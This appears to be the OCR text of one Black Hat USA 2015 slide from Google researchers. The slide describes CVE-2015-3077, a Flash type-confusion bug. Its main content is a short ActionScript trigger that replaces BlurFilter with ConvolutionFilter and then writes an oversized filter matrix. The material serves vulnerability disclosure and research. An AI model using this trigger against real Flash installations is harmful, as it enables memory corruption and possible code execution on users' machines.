 black hat®
USA 2015
Equality Operator Bug
● CVE-2015-3077
var blur = new flash.filters.BlurFilter(100, 15, 5555);
this.filters = [blur]; //this is a Button
flash.filters.BlurFilter =
flash.filters.ConvolutionFilter;
var f = this.filters;
var conv = f[0];
conv.matrix = [0,1,1,1,1,1,1,1,1,1,1,1,1,1];
Google
black hat
USA 2015